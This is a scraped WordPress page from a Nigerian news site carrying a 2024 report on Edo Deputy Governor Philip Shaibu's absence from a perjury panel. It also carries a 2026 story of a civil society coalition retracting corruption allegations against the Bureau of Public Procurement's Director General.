<li id="menu-item-57352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57352 mvp-mega-dropdown"><a href="https://nationaltrailonline.com.ng/category/politics/">Politics</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nationaltrailonline.com.ng/geregu-gate-yari-asked-to-step-down-as-a-senator-as-group-alleges-breach-of-public-trust-terrorism-financing/"><div class="mvp-mega-img"><img width="259" height="194" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/download-6.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Geregu-Gate: Yari asked to step down as a Senator as group alleges breach of public trust, terrorism financing</p></a></li><li><a href="https://nationaltrailonline.com.ng/apc-progressive-mandate-group-condemns-faulty-impeachment-proceedings-against-governor-fubara-as-an-affront-on-president-tinubus-peace-building-efforts-in-rivers-state/"><div class="mvp-mega-img"><img width="259" height="194" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/download.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>APC Progressive Mandate Group Condemns Faulty Impeachment Proceedings Against Governor Fubara as an Affront on President Tinubu’s Peace-Building Efforts in Rivers State</p></a></li><li><a href="https://nationaltrailonline.com.ng/2027-ortom-wife-g-14-benue-pdp-apc-leaders-stakeholders-visit-aondoakaa-strengthen-strategic-partnership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/Screenshot_20260103-140839-565x1024-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>2027: Ortom, Wife, G-14, Benue PDP/APC Leaders, Stakeholders Visit Aondoakaa, Strengthen Strategic Partnership</p></a></li><li><a href="https://nationaltrailonline.com.ng/former-benue-pdp-governorship-candidate-titus-uba-dumps-party/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/titus-uba.jpeg-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/titus-uba.jpeg-400x240.webp 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/titus-uba.jpeg-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Former Benue PDP Governorship Candidate Titus Uba Dumps Party</p></a></li><li><a href="https://nationaltrailonline.com.ng/chief-kaase-aondoakaa-san-to-receive-ivaaniyange-chieftaincy-title/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/12/FB_IMG_1765378604751-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Chief Kaase Aondoakaa, SAN to Receive Ivaaniyange Chieftaincy Title</p></a></li></ul></div></div></li>
<li id="menu-item-57353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57353 mvp-mega-dropdown"><a href="https://nationaltrailonline.com.ng/category/health/">Health</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nationaltrailonline.com.ng/kwsg-flags-off-measle-rubella-polio-vaccination-campaign/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/10/IMG-20251010-WA0001-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/10/IMG-20251010-WA0001-400x240.jpg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/10/IMG-20251010-WA0001-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>KWSG flags off measle-rubella, polio vaccination campaign</p></a></li><li><a href="https://nationaltrailonline.com.ng/world-sight-day-2025-fg-urge-to-prioritize-eye-health-as-1-3m-nigerians-estimated-to-be-blind/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/10/sight-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/10/sight-400x240.jpg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/10/sight-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>World Sight Day 2025: FG Urge to Prioritize Eye Health as 1.3m Nigerians estimated to be blind</p></a></li><li><a href="https://nationaltrailonline.com.ng/milestone-kwara-lg-declared-open-defecation-free-by-fg/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/09/IMG-20250925-WA0025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/09/IMG-20250925-WA0025-400x240.jpg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/09/IMG-20250925-WA0025-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Milestone; Kwara LG Declared Open Defecation Free by FG</p></a></li><li><a href="https://nationaltrailonline.com.ng/nigeria-records-43000-snakebite-annually-experts-urge-local-anti-venom-production/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/09/BB37883C-C50D-4012-A16A-C60E6D782382-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/09/BB37883C-C50D-4012-A16A-C60E6D782382-400x240.jpeg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/09/BB37883C-C50D-4012-A16A-C60E6D782382-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nigeria Records 43,000 Snakebite Annually, Experts Urge Local Anti venom Production</p></a></li><li><a href="https://nationaltrailonline.com.ng/fg-strengthens-border-checks-as-fresh-ebola-outbreak-spreads-in-drc/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/09/images-2025-09-06T072612.968-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/09/images-2025-09-06T072612.968-400x240.jpeg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/09/images-2025-09-06T072612.968-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>FG Strengthens Border Checks as Fresh Ebola Outbreak Spreads in DRC</p></a></li></ul></div></div></li>
<li id="menu-item-57354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57354 mvp-mega-dropdown"><a href="https://nationaltrailonline.com.ng/category/metro/">Metro</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nationaltrailonline.com.ng/groups-condemn-sponsored-protests-media-attacks-against-ex-nnpcl-boss-kyari/"><div class="mvp-mega-img"><img width="322" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2023/08/n8zquDOA-NNPC-GMD-Mele-Kyari.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2023/08/n8zquDOA-NNPC-GMD-Mele-Kyari.jpeg 1080w, https://nationaltrailonline.com.ng/wp-content/uploads/2023/08/n8zquDOA-NNPC-GMD-Mele-Kyari-300x223.jpeg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2023/08/n8zquDOA-NNPC-GMD-Mele-Kyari-1024x762.jpeg 1024w, https://nationaltrailonline.com.ng/wp-content/uploads/2023/08/n8zquDOA-NNPC-GMD-Mele-Kyari-768x572.jpeg 768w, https://nationaltrailonline.com.ng/wp-content/uploads/2023/08/n8zquDOA-NNPC-GMD-Mele-Kyari-485x360.jpeg 485w, https://nationaltrailonline.com.ng/wp-content/uploads/2023/08/n8zquDOA-NNPC-GMD-Mele-Kyari-696x518.jpeg 696w, https://nationaltrailonline.com.ng/wp-content/uploads/2023/08/n8zquDOA-NNPC-GMD-Mele-Kyari-1068x795.jpeg 1068w, https://nationaltrailonline.com.ng/wp-content/uploads/2023/08/n8zquDOA-NNPC-GMD-Mele-Kyari-564x420.jpeg 564w, https://nationaltrailonline.com.ng/wp-content/uploads/2023/08/n8zquDOA-NNPC-GMD-Mele-Kyari-80x60.jpeg 80w, https://nationaltrailonline.com.ng/wp-content/uploads/2023/08/n8zquDOA-NNPC-GMD-Mele-Kyari-265x198.jpeg 265w" sizes="auto, (max-width: 322px) 100vw, 322px" /></div><p>Groups condemn sponsored protests, media attacks against ex-NNPCL boss Kyari</p></a></li><li><a href="https://nationaltrailonline.com.ng/kam-holding-gmd-felicitates-emir-of-ilorin-on-85th-birthday/"><div class="mvp-mega-img"><img width="254" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/IMG-20250421-WA0019.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>KAM Holding GMD Felicitates Emir Of Ilorin On 85th Birthday</p></a></li><li><a href="https://nationaltrailonline.com.ng/fire-destroys-newly-built-female-hostel-at-sokoto-state-university/"><div class="mvp-mega-img"><img width="385" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/03/Sokoto-State-University.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/03/Sokoto-State-University.jpg 500w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/03/Sokoto-State-University-300x187.jpg 300w" sizes="auto, (max-width: 385px) 100vw, 385px" /></div><p>Fire Destroys Newly Built Female Hostel at Sokoto State University</p></a></li><li><a href="https://nationaltrailonline.com.ng/pandef-tackles-fct-minister-over-inflammatory-comments/"><div class="mvp-mega-img"><img width="360" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2024/12/tinubu1-1536x1025-1.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2024/12/tinubu1-1536x1025-1.jpg 1536w, https://nationaltrailonline.com.ng/wp-content/uploads/2024/12/tinubu1-1536x1025-1-300x200.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2024/12/tinubu1-1536x1025-1-1024x683.jpg 1024w, https://nationaltrailonline.com.ng/wp-content/uploads/2024/12/tinubu1-1536x1025-1-768x513.jpg 768w" sizes="auto, (max-width: 360px) 100vw, 360px" /></div><p>PANDEF Tackles FCT Minister Over Inflammatory Comments</p></a></li><li><a href="https://nationaltrailonline.com.ng/okpebholo-orders-immediate-freezing-of-state-bank-accounts/"><div class="mvp-mega-img"><img width="275" height="183" src="https://nationaltrailonline.com.ng/wp-content/uploads/2024/11/download-2024-11-14T163834.010.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Okpebholo Orders Immediate Freezing Of State Bank Accounts</p></a></li></ul></div></div></li>
<li id="menu-item-57350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57350"><a href="https://nationaltrailonline.com.ng/contact-us/">Contact us</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nationaltrailonline.com.ng/category/news/"><span class="mvp-post-cat left">News</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Edo State Deputy Governor, Philip Shaibu, was notably absent as the member panel concluded its investigation into allegations of perjury.</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/3368cdfe80b7bf4fc0cf95c14c0a51cf27e0fdb662a1d6bafdd66b8d9274ad39?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3368cdfe80b7bf4fc0cf95c14c0a51cf27e0fdb662a1d6bafdd66b8d9274ad39?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2024-04-05">April 5, 2024</time></span>
										<meta itemprop="dateModified" content="2024-04-05 2:07 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://nationaltrailonline.com.ng/author/milcah/" title="Posts by milcah" rel="author">milcah</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1000" height="500" src="https://nationaltrailonline.com.ng/wp-content/uploads/2024/04/Philip-Shaibu.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2024/04/Philip-Shaibu.jpeg 1000w, https://nationaltrailonline.com.ng/wp-content/uploads/2024/04/Philip-Shaibu-300x150.jpeg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2024/04/Philip-Shaibu-768x384.jpeg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />																								<meta itemprop="url" content="https://nationaltrailonline.com.ng/wp-content/uploads/2024/04/Philip-Shaibu.jpeg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="500">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																									<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														
<p>Led by retired Justice S. A. Omonuwa, the panel, which convened in Benin, the state capital, began its proceedings on Wednesday and wrapped up on Friday without Shaibu or his legal representation appearing.</p>



<p>Initially scheduled for Thursday, Shaibu was expected to present his defense, but failing to do so prompted an extension until Friday, which also went unfulfilled.</p>



<p>The Edo State House of Assembly, acting as the petitioner, had presented its case on Wednesday, creating an opening for Shaibu to counter the allegations.</p>



<p>While Shaibu&#8217;s counsel, Oladoyin Awoyale, attended the initial hearing, he withdrew during the session after his request to suspend proceedings, pending the outcome of Shaibu&#8217;s suit in Abuja, was denied by the panel.</p>



<p>In Awoyale&#8217;s absence, the Assembly&#8217;s Deputy Clerk, Joe Ohiafi, proceeded to present the case against Shaibu, alleging that he breached confidentiality by disclosing state government information in his Abuja affidavit.</p>



<p>Specifically, Ohiafi claimed that Shaibu revealed details from State Executive Council meetings, violating the Oath of Secrecy and constitutional provisions.</p>



<p>Represented by its Legal Officer, N.U. Ibrahim, the assembly reiterated its stance during Friday&#8217;s session, where the panel, chaired by Omonuwa, made the final adjournment, signaling the conclusion of proceedings pending the panel&#8217;s report submission as required by the constitution.</p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://nationaltrailonline.com.ng/nerc-slams-%e2%82%a6200-million-fine-on-aedc-for-flouting-new-tariff-order/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>NERC Slams ₦200 Million Fine On AEDC for Flouting New Tariff Order</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://nationaltrailonline.com.ng/akpabio-to-falana-dont-blame-me-for-ningis-suspension-it-was-a-parliamentary-decision-not-mine-from-lateef-taiwo/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Akpabio To Falana: Don&#8217;t Blame Me For Ningi&#8217;s Suspension, It Was A Parliamentary Decision Not Mine.From Lateef Taiwo</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://nationaltrailonline.com.ng/wp-content/uploads/2017/03/logo.jpg"/>
																	<meta itemprop="url" content="https://nationaltrailonline.com.ng/wp-content/uploads/2017/03/logo.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="National Trail Newspaers">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-44781 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nationaltrailonline.com.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='44781' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nationaltrailonline.com.ng/category/news/"><span class="mvp-post-cat left">News</span></a></h3>
												<h1 class="mvp-post-title left">CCSO Breaks Silence, Says Allegations Were Fabricated And Unjust</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/3368cdfe80b7bf4fc0cf95c14c0a51cf27e0fdb662a1d6bafdd66b8d9274ad39?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3368cdfe80b7bf4fc0cf95c14c0a51cf27e0fdb662a1d6bafdd66b8d9274ad39?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">14 hours ago</span> <p>on</p> <span class="mvp-post-date">January 22, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://nationaltrailonline.com.ng/author/milcah/" title="Posts by milcah" rel="author">milcah</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1152" height="768" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0021.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0021.jpg 1152w, https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0021-300x200.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0021-1024x683.jpg 1024w, https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0021-768x512.jpg 768w" sizes="auto, (max-width: 1152px) 100vw, 1152px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>… withdraw petition of alleged corruption</p>



<p>No fewer than 17 Civil Society Organizations, CSOs, Tuesday, withdrew allegations and begged the Director General, DG, Bureau of Public Procurement (BPP), Dr Adebowale Adedokun.</p>



<p>The CSOs had earlier leveled allegations of financial impropriety, abuse of office, and monetization of Certificates of No Objection against Adedokun, and the Chief of Staff, Mr. Olanrewaju Obasa, which was circulated on different conventional and online media platforms.</p>



<p>Also they had mobilized to hit the streets in regards to the false allegations they had earlier raised against the DG and Obasa, the Chief of Staff scheduled for this week Friday 5th December at the BPP headquarters in Abuja and the National Assembly.</p>



<p>The CSOs had their leaders signed the statement include: Comrade Ibrahim Bello – National Coordinator, Centre for Fiscal Transparency and Public Integrity (CFTPI); Hajiya Fatima Sani – Executive Director, Citizens Watch for Good Governance (CWGG); Barr. Chukwudi Eze – Chairman, Accountability and Democratic Values Initiative (ADVI); Dr. Mrs. Ngozi Okeke – President, Nigerian Coalition Against Corruption and Waste (NCACW); Pastor Emmanuel Adebayo – General Secretary, Voice of Conscience Foundation (VOCF); Mr. Tunde Ogunleye – National Convener, Integrity Monitors Network (IMN); Ms. Chioma Nwosu – Chairperson, Patriots for Transparent Procurement (PTP); Comrade Aisha Yusuf – National Secretary, Civil Liberties and Anti-Corruption Movement (CLACOM).</p>



<p>Others are, Engr. Musa Abdullahi – Director of Programmes, Due Process Advocacy Network (DPAN); Prof. Grace Adeyemi – Board Chair, National Alliance for Ethical Leadership (NAEL); Mr. Segun Olawale – Spokesperson, Citizens Coalition for Open Governance (CCOG); Barr. (Mrs.) Funmi Adewole – Legal Adviser, Justice and Accountability Project (JAP); Alhaji Usman Danladi – Northern Coordinator, Nigerian Integrity and Development Forum (NIDF); Rev. Fr. Joseph Okon – South-South Zonal Chairman, Public Funds Protection Movement (PFPM); Ms. Bolanle Adeoti – Women Leader, Transparency and Responsibility Advocates (TRA); Elder Peter Okonkwo – South-East Coordinator, Good Governance Monitors Assembly (GGMA); and Mallam Bello Yakubu – North-West Chairman, Anti-Corruption Crusaders Network (ACCN).</p>



<p>The statement reads in part, “Today, the leadership of the Coalition of Civil Society Organizations (CCSO) – a platform of over seventeen (17) registered and reputable civil society groups across Nigeria – addresses the nation on a matter of principle, accountability, and national interest.</p>



<p>“In the past week, allegations of financial impropriety, abuse of office, and monetization of Certificates of No Objection were levelled against the Director General of the Bureau of Public Procurement (BPP), Dr. Adebowale Adedokun, and the Chief of Staff, Mr. Olanrewaju Obasa. Some member organizations of CCSO, acting on reports circulating in the media and online, issued statements and began mobilizing for a national rally scheduled for Friday, 5th December 2025, at the BPP headquarters and the National Assembly.</p>



<p>&#8220;Following an emergency joint meeting of all seventeen member organizations, a thorough review of official records, and direct engagement with verifiable evidence provided by the Bureau, we have reached a unanimous resolution that the allegations are entirely false, baseless, and deliberately fabricated by interests opposed to the far-reaching reforms currently underway at the BPP.</p>



<p>“On behalf of the entire Coalition and its over seventeen member organizations, we hereby: “Unreservedly withdraw every statement, press release, social media post, or public comment issued by CCSO or any of its affiliates that implicated Dr. Adebowale Adedokun and Mr. Olanrewaju Obasa in any wrongdoing.</p>



<p>“Tender an unreserved and sincere public apology to: Dr. Adebowale Adedokun, Director General of the Bureau of Public Procurement; Mr. Olanrewaju Obasa, Chief of Staff; The management and staff of the BPP;</p>



<p>&#8220;The Honourable Minister of Finance and Coordinating Minister of the Economy; and the Federal Government of Nigeria for the distress, embarrassment, and reputational harm caused by our earlier position.”</p>



<p>Meanwhile, they also unanimously passed vote of confidence on the leadership of DG BPP, Dr Adedokun.</p>



<p>“We pass a unanimous and resounding vote of confidence in the leadership of Dr. Adebowale Adedokun. Under his stewardship, the BPP has recorded historic achievements that deserve national commendation, including:</p>



<p>“Blocking financial leakages through rigorous due process enforcement; Establishing the Price Intelligence Unit, Procurement Surveillance and Audit Unit, and Monitoring and Evaluation Unit; Championing the Nigeria First Policy and Affirmative Procurement;</p>



<p>“Deepening participation of women, youth, and Small and Medium Enterprises in federal contracts; Advancing a contractor classification and rating system set for full rollout by January 2026 – a game-changer that will end the era of awarding multibillion-naira projects to incompetent contractors.”</p>



<p>Also they “Officially and irrevocably cancel the planned rally of Friday, 5th December 2025. All state chapters, zonal coordinators, and partner networks are directed to stand down immediately.</p>



<p>“The CCSO remains irrevocably committed to the fight against corruption wherever it exists. But we are equally committed to truth, fairness, and justice. When evidence shows that a public official is not the problem but part of the solution, it is our duty to acknowledge it publicly and without hesitation. That is what we have done today.</p>



<p>“We urge the media, online platforms, and all Nigerians who helped amplify the false narrative to demonstrate the same courage by retracting their reports and issuing corrections.</p>



<p>“We commend Dr. Adebowale Adedokun and the BPP for their transparency and willingness to be held accountable – qualities that true reformers embody.”</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nationaltrailonline.com.ng/ccso-breaks-silence-says-allegations-were-fabricated-and-unjust-2/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
